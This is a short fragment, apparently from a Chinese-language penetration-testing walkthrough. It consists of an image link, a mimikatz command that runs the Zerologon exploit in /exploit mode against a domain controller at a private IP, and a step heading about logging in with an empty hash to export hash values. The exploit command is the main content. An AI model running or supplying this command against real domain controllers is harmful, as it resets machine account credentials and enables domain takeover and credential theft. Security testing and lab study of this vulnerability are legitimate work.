 shell mimikatz.exe "lsadump::zerologon /target:10.10.10.5 /account:WIN-AMJ9T9TL123$ /exploit" "exit"4)空Hash登陆导出Hash值